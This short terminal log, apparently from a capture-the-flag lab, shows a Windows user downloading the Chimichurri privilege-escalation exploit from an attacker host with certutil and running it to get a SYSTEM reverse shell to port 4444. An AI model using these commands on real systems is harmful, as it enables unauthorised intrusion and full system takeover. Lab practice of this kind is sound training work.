 C:\Users\tolis\Desktop>certutil.exe -urlcache -f http://10.10.14.14:8000/Chimichurri.exe c.exe
certutil.exe -urlcache -f http://10.10.14.14:8000/Chimichurri.exe c.exe
****  Online  ****
CertUtil: -URLCache command completed successfully.
C:\Users\tolis\Desktop>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is 5C03-76A8
 Directory of C:\Users\tolis\Desktop
20/02/2025  08:26 ��    <DIR>          .
20/02/2025  08:26 ��    <DIR>          ..
20/02/2025  08:26 ��           784.384 c.exe
20/02/2025  08:23 ��                34 user.txt
               2 File(s)        784.418 bytes
               2 Dir(s)   1.430.888.448 bytes free
C:\Users\tolis\Desktop>c.exe 10.10.14.14 4444
c.exe 10.10.14.14 4444
/Chimichurri/-->This exploit gives you a Local System shell <BR>/Chimichurri/-->Changing registry values...<BR>/Chimichurri/-->Got SYSTEM token...<B
R>/Chimichurri/-->Running reverse shell...<BR>/Chimichurri/-->Restoring default registry values...<BR>
C:\Users\tolis\Desktop>